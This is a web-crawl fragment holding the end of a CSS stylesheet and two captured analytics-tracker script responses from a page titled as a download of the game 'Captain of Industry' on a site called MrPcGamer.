    background: #01addb
}

#social-ikonzs strong {
    background-color: #01addb
}

.redmo a {
    background: none repeat scroll 0 0 #01addb
}

.redwix {
    background-color: rgba(31, 182, 175, .4)
}

.redwix i.fa-hand-o-up {
    background-color: #01addb
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20Captain%20of%20Industry%20v0.4.12a%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-captain-of-industry-v0-4-12a%2F&y=&a=0&d=2.681&v=27&r=6038
body_size: -48
content:
WAU_r_s('29','h6d49i832p',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=kf8onx8gbf&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=1jo0&_cb=_dtspv.c
body_size: -282
content:
try{_dtspv.c({"b":"chrome@131"},'1jo0');}catch(e){}